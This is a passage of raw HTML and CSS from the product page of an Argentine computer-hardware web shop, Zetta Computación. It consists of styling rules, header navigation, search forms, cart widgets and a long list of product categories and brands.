/*Precio y opciones*/
.wiop select {
	  font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000000;
    border: 1px solid #81d742;
    border-radius: 7px;
    padding: 5px 10px;
    padding-right: 35px;
}

.woocommerce div.product p.stock {
    margin-bottom: 20px;
    padding-top: 20px;
}

/*Lista home productos*/
.thunk-woo-product-list {
    list-style: none;
    text-align: left;
	padding: 10px;
    padding-bottom: 95px;
	margin-bottom: 35px !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #9c9c9c;
}

/*Mejora de texto de reserva*/
.woocommerce div.product .stock {
    color: #ff3a00;
    font-weight: 900;
    text-transform: uppercase;
}

/*precios*/
.precio-contado {
    color: green;
    font-weight: bold;
	  font-size: 15px;
}

.precio-cuotas {
    color: blue;
    font-style: italic;
		font-size: 15px;
}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-1405 custom-background wp-custom-logo wp-embed-responsive wp-theme-big-store wp-child-theme-zc-store theme-big-store woocommerce woocommerce-page woocommerce-no-js th-advance-product-search elementor-default elementor-kit-14"><div id="page" class="bigstore-site  no-sidebar"><header>
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div class="sticky-header"><div class="container"><div class="sticky-header-bar thnk-col-3"><div class="sticky-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="sticky-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn-stk"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider main  big-store-menu-hide  left"><div class="sider-inner"><ul id="big-store-stick-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></div></nav></div><div class="sticky-header-col3"><div class="thunk-icon"><div class="header-icon">
<a class="prd-search" href="#"><i class="fa fa-search"></i></a>
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-1' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="top-header"><div class="container"><div class="top-header-bar thnk-col-2"><div class="top-header-col1"><div class="content-social"><ul class="social-icon original-social-icon "><li><a target="_blank" href="https://www.facebook.com/zettacomputacion/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/zettariocuarto/?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="top-header-col2"><div class='content-html'>
Estamos en: Sebastián Vera 383, Río Cuarto, Córdoba</div></div></div></div></div><div class="main-header mhdrthree callto left  cnv-none"><div class="container"><div class="desktop-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-2' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-headphones" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b> <a href="tel:3585167469">3585167469</a></span></div><div class="header-support-icon"><div class="header-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div><div class="responsive-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-3' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="thunk-icon-market"><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="header-support-wrap"><div class="header-support-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-4' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="below-header  mhdrthree left"><div class="container"><div class="below-header-bar thnk-col-3"><div class="below-header-col1"><div class="menu-category-list toogleclose"><div class="toggle-cat-wrap"><p class="cat-toggle">
<span class="cat-icon">
<span class="cat-top"></span>
<span class="cat-top"></span>
<span class="cat-bot"></span>
</span>
<span class="toggle-title">
Categorías
</span>
<span class="toggle-icon"></span></p></div><ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a 